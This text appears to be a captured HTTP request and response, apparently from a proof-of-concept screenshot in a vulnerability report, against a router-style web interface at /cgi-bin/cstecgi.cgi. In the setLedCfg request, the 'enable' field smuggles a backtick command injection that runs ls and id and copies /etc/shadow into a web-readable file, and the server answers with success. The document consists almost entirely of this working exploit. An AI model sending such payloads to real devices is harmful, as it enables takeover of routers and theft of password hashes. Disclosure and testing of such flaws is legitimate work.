 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 77
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/advance/index.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Connection: close
19
20 {
"enable":"1`(ls&&id&&cat /etc/shadow)>/web/111.txt`",
"topicurl":"setLedCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Oct 2023 17:46:03 GMT
4 Content-Type: application/json
5 Connection: close
6 X-UA-Compatible: IE=edge
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Expires: -1
10 Content-Length: 80
11
12 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}